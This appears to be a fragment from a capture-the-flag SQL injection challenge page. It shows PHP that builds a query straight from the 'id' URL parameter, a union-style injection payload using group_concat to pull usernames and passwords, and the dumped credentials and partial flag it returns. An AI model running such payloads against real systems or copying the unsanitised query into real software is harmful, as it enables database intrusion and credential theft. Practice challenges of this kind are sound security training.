 /拼接sql语句查找指定ID用户
sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID
1,group_concat(username,password),3 from ctfshow_user%23
查询
用户名
密码
adminadmin,user1111,user2222,userAUTOpasswordAUTO,userAUTOpasswordAUTO,
dae7-4169-8218-d465db1d24af}